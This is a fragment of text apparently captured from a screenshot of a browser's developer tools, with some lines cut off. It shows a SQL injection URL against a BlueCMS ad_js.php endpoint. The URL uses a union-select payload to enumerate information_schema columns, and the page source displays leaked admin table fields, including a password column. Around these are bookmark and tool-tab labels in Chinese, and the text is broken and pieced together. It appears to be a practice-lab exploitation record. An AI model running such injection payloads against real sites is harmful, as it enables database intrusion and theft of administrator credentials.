 bluecms.com/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(column_name) from information_sche
习 漏洞奖励 靶机 Search_Engine gps位置查询 工具 CyberChef Learn Go with tests ... 教学一体化服务平
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储
搜索 HTML
<!--
document.write("admin_id,admin_name,email,pwd,purview,add_time,last_login_time,last_logi
-->
<html>
<head></head>
<body></body>
</html>